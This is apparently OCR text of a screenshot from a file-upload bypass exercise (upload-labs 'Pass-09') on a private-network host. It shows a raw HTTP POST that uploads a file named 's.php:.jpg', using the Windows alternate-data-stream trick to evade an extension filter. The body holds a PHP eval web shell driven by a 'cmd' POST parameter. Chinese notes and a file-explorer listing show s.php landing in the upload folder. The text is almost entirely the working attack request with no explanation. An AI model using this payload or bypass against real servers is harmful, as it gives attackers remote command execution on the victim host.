 Pretty Raw \n Actions
1 POST /Pass-09/index.php HTTP/1.1
2 Host: 192.168.31.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------856501017164469810615923725​35
8 Content-Length: 391
9 Origin: http://192.168.31.176
10 Connection: close
11 Referer: http://192.168.31.176/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------85650101716446981061592372535
15 Content-Disposition: form-data; name="upload_file"; filename="s.php:.jpg"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();eval($_POST['cmd']);?>
19 -----------------------------85650101716446981061592372535
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------85650101716446981061592372535--
24
修改为 :.jpg
upload
文件 主页 共享 查看
此电脑 > DATA (D:) > secure > uplo
名称
s.php
快速访问
桌面
下载
文档
图片
_posts